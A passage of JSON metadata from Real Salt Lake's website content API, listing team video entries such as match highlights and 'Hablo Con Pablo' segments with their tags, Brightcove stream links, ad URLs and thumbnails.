Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"9a2f3c2e-f89b-42d5-8689-41b834fbc993","_entityId":"277875b7-5870-46e5-8656-2bbbe11c0d98","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/nick-rimando-saves","title":"Nick Rimando Saves","slug":"nick-rimando-saves","neutralSlug":"nick-rimando-saves","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"4f7ce1f6-a97b-40af-b6b9-bbed4c41f7df","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"eeafd2aa-f8d6-4742-aa73-4ed398ba964d","_entityId":"1899527d-50a7-44af-9787-bede784fc729","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/nick-rimando","title":"Nick Rimando","slug":"nick-rimando","neutralSlug":"nick-rimando","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"390184fb-5c5f-407c-b0d9-f5510dc2d2b7","sourceName":"customentity.player"},"extraData":{"optaId":15310,"firstName":"Nick","middleName":"","lastName":"Rimando","knownName":"","clubOptaId":1899},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"33195","brightcoveAccountId":"5539867199001","brightcoveId":"6373998126112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/2074a5d8-b368-48cf-a96e-1b4d94b7b1a0/10s/master.m3u8?fastly_token=NmEyNWE2Y2NfNDZjMGM4MzM3M2EwZTUwYzEzZmI0NTUzZWViNjA5NWY2NTE3OWE3Y2UyMGMyMmZhOGQwYjFkYjhmMmY2Mzk3MA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/2074a5d8-b368-48cf-a96e-1b4d94b7b1a0/46ec1098-e014-480c-95b7-74e1a676a7f4/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-06-07T17:01:32.96Z","contentDate":"2025-06-07T16:57:05Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-06-07-at-10-53-26-am","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-06-07-at-10-53-26-am","title":"Screenshot 2025-06-07 at 10.53.26 AM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ebjnxlpbfr5cmmuysocv","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ebjnxlpbfr5cmmuysocv","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6373126428112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6373126428112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"d5403071-20f4-4013-a233-bb423fbdfd56","_entityId":"a10428b0-e79b-4d1a-bdf7-131a572a4e38","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-may-17-2025-presented-by-weber-state-university","slug":"hablo-con-pablo-may-17-2025-presented-by-weber-state-university","title":"Hablo Con Pablo: May 17, 2025 Presented by Weber State University","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b9ace247-7734-4a82-b21a-05e10201aef2","_entityId":"fd0a0897-74a6-46d3-9f11-a6135c14de51","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo","title":"RSL Hablo con Pablo","slug":"rsl-hablo-con-pablo","neutralSlug":"rsl-hablo-con-pablo","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"86528","brightcoveAccountId":"5539867199001","brightcoveId":"6373126428112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/534db791-50ad-468a-88df-3e9512fcf595/10s/master.m3u8?fastly_token=NmEwZGY5ODNfMjU4Y2RhNTFhODA0NzU3MzA5MDFiNzU4NTM3NGFiNTY1Y2JiNmUyNmVlZjVjM2MyNTI2YTUyNzk4NGVhNjJlMQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/534db791-50ad-468a-88df-3e9512fcf595/bbd527dc-3f7f-4bb7-962b-82dd6fae240c/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-08-19T16:24:41.237Z","contentDate":"2025-05-20T17:53:58Z","context":null,"featured":0,"thumbnail":{"slug":"051725haboconpablothumb","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/051725haboconpablothumb","title":"051725HaboConPabloThumb","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/dmuofxxj2yp6mcfgq3uo","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/dmuofxxj2yp6mcfgq3uo","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6372854815112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372854815112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"1c00ab86-cf8c-4c8b-ac97-ebe5b40f219f","_entityId":"7e4c461f-58c2-4588-b27f-c8e08cb52d8e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-may-14-2025","slug":"afcu-match-highlights-may-14-2025","title":"AFCU Match Highlights: May 14, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"da5a9c9f-093a-4b8b-bae2-e222a911e633","_entityId":"25518c67-46c9-42b6-b9bc-82bdd5aaf3f3","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvspor-05-14-2025","title":"RSLvsPOR 05-14-2025","slug":"rslvspor-05-14-2025","neutralSlug":"rslvspor-05-14-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"57968c6a-8b1a-4d6e-8a25-40eb1d82aee6","sourceName":"customentity.match"},"extraData":{"optaId":289017731,"sportecId":"MLS-MAT-0005YR","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":1581,"venueOptaId":4341,"matchDay":13},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"95296","brightcoveAccountId":"5539867199001","brightcoveId":"6372854815112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/0fc45e16-af50-4ff5-aba1-8110769e5079/10s/master.m3u8?fastly_token=NmEwNzVjMDJfYjBmNmRkYjE2NWJjNzNhOThkMGUwNjgyNDNkZmE5N2UxMGU5OTJlZmZkZTljZmRmN2I2OGM4MzgzYzk4MTFlMA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/0fc45e16-af50-4ff5-aba1-8110769e5079/ba0f962d-35d8-4642-88c3-c6f9d85a28ff/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Mandi Hildt","lastUpdatedDate":"2025-08-01T20:54:06.733Z","contentDate":"2025-05-15T17:28:09Z","context":null,"featured":0,"thumbnail":{"slug":"rslvspor-highlights","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/rslvspor-highlights","title":"rslvspor highlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/xigqtr5zsoqg3xj2rn4w","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/xigqtr5zsoqg3xj2rn4w","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6372681173112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372681173112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"8a646fb0-9cd2-4d6a-a6bf-62a5a0cc52a0","_entityId":"fb3f55e1-4975-4f4b-af1b-907cccef34e6","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-may-10-2025","slug":"afcu-match-highlights-may-10-2025","title":"AFCU Match Highlights: May 10, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4ac12261-8283-4bd4-ac85-59e6eb9774d4","_entityId":"08da50c6-86e0-4e96-a3cb-aaf0eedf9566","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/dalvsrsl-05-10-2025","title":"DALvsRSL 05-10-2025","slug":"dalvsrsl-05-10-2025","neutralSlug":"dalvsrsl-05-10-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"0300cf42-0ddd-41c8-910e-073e1a03b4d7","sourceName":"customentity.match"},"extraData":{"optaId":289017715,"sportecId":"MLS-MAT-0005YB","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1903,"awayClubOptaId":1899,"venueOptaId":3202,"matchDay":12},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"108651","brightcoveAccountId":"5539867199001","brightcoveId":"6372681173112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/6b7b0729-71dc-4c1a-ba47-5e1a0e3b3eb9/10s/master.m3u8?fastly_token=NmEwMjYzMTVfYTc0ODNlNDg0ZmY0Y2E3NDdmMGNiNjEzZTJkYzZiYzQ0MTY2NzRkMDdmZjYxMmQ3NDFkNjVmNzBmMDA5MTFjZA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/6b7b0729-71dc-4c1a-ba47-5e1a0e3b3eb9/8206a5dc-051a-4207-b355-b4d640577dc8/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Mandi Hildt","lastUpdatedDate":"2025-08-01T20:54:07.118Z","contentDate":"2025-05-11T22:56:50Z","context":null,"featured":0,"thumbnail":{"slug":"051025-matchhighlights","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/051025-matchhighlights","title":"051025 MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/q9inilhd7szxhkadto5m","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/q9inilhd7szxhkadto5m","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6372679508112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372679508112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"c28d4781-d7da-485b-a806-849f172b9375","_entityId":"31d51009-2b3b-43f7-b941-91a83119bb75","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-may-12th-2025-presented-by-weber-state-university","slug":"hablo-con-pablo-may-12th-2025-presented-by-weber-state-university","title":"Hablo Con Pablo: May 10, 2025 Presented by Weber State University","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b9ace247-7734-4a82-b21a-05e10201aef2","_entityId":"fd0a0897-74a6-46d3-9f11-a6135c14de51","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo","title":"RSL Hablo con Pablo","slug":"rsl-hablo-con-pablo","neutralSlug":"rsl-hablo-con-pablo","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4ac12261-8283-4bd4-ac85-59e6eb9774d4","_entityId":"08da50c6-86e0-4e96-a3cb-aaf0eedf9566","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/dalvsrsl-05-10-2025","title":"DALvsRSL 05-10-2025","slug":"dalvsrsl-05-10-2025","neutralSlug":"dalvsrsl-05-10-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"0300cf42-0ddd-41c8-910e-073e1a03b4d7","sourceName":"customentity.match"},"extraData":{"optaId":289017715,"sportecId":"MLS-MAT-0005YB","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1903,"awayClubOptaId":1899,"venueOptaId":3202,"matchDay":12},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"120235","brightcoveAccountId":"5539867199001","brightcoveId":"6372679508112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/60313fcd-a9ac-4248-9430-4d7c4763f63d/10s/master.m3u8?fastly_token=NmEwMjYzNGZfZDExNzM0Y2JiNThjMmNmMWU2MzRjM2UzOThkZjM3OTVhMDFmYzNkMDY1ODI5MzhhZWVjZmNiYjI0YjRjMDEyMQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/60313fcd-a9ac-4248-9430-4d7c4763f63d/29a0a271-d9e8-4084-ae54-fdb03a3c8794/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-08-19T16:24:41.287Z","contentDate":"2025-05-11T22:56:50Z","context":null,"featured":0,"thumbnail":{"slug":"051025-habloconpablo","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/051025-habloconpablo","title":"051025 